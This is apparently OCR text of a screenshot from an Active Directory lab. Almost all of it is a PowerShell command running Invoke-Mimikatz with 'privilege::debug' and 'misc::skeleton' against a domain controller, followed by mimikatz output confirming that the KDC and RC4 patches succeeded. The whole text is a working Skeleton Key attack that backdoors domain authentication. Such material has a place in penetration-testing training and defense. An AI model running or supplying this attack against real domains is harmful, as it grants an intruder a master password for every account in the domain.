 PS C:\Users\Public\adtools\AD-Tools> Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton' -
ComputerName universe-host.universe.com
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK